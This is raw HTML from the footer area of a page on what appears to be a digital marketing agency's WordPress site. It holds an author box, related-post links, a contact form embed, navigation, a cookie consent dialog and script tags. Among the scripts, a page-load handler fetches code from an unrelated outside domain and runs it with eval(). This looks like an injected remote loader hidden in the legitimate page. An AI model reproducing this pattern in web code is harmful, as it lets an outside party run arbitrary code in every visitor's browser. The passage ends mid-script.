<noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' />	<div id="author-info">
<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/10-tips-to-enhance-your-ecommerce-conversion-rates-with-google-ppc-facebook-ads/" aria-label="10 Tips to Enhance Your Ecommerce Conversion Rates with Google PPC &amp; Facebook Ads"></a><h3><span>Previous Post</span><span class="text">10 Tips to Enhance Your Ecommerce Conversion Rates with Google PPC &amp; Facebook Ads
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/get-the-most-out-of-your-ecommerce-conversion-rates-with-google-ppc-facebook-ads/" aria-label="Get the Most Out of Your Ecommerce Conversion Rates with Google PPC &amp; Facebook Ads"></a><h3><span>Next Post</span><span class="text">Get the Most Out of Your Ecommerce Conversion Rates with Google PPC &amp; Facebook Ads
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_6913616d2a947"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2025 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.5.1'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9063","rooturl":"https:\/\/www.oodda.com","loveNonce":"160f1ccb59"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"9063","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"160f1ccb59","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
